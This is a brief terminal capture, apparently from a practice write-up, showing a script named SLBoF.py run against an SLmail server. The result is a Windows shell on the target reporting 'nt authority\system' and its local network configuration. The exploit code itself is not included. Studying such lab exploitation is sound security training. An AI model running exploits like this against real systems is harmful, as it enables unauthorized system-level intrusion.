 ❯ python3 SLBoF.py
/home/bryan/H4u ❯
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : Home
Link-local IPv6 Address . . . . . : fe80::bc1d:a5e6:cd2c:6adc%11
IPv4 Address. . . . . . . . . . . : 192.168.0.104
Subnet Mask . . . . . . . . . . . : 255.255.255.0
: